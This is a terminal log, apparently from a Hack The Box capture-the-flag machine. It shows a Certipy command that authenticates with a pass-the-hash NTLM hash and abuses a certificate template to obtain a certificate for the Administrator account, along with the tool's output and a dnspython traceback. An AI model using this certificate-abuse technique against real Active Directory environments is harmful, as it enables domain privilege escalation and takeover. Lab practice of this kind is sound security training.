 D:\CTF\cyberbox\penetration\nxc-windows-latest>certipy req -username ca_operator@certified.htb -hashes b4b86f45c6018f1b664f70805f45d8f2 -ca certified-DC01-C
A -template CertifiedAuthentication -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
Exception in thread Thread-1:
Traceback (most recent call last):
  File "C:\Users\86138\AppData\Local\Programs\Python\Python39\lib\threading.py", line 980, in _bootstrap_inner
    self.run()
  File "C:\Users\86138\AppData\Local\Programs\Python\Python39\lib\site-packages\dns\win32util.py", line 48, in run
    self.info.domain = _config_domain(interface.DNSDomain)
  File "C:\Users\86138\AppData\Local\Programs\Python\Python39\lib\site-packages\dns\win32util.py", line 26, in _config_domain
    if domain.startswith('.'):
AttributeError: 'NoneType' object has no attribute 'startswith'
[+] Trying to resolve 'CERTIFIED.HTB' locally
[+] Resolved 'CERTIFIED.HTB' from cache: 10.10.11.41
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.10.11.41[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.10.11.41[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 4
[*] Got certificate with UPN 'Administrator'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'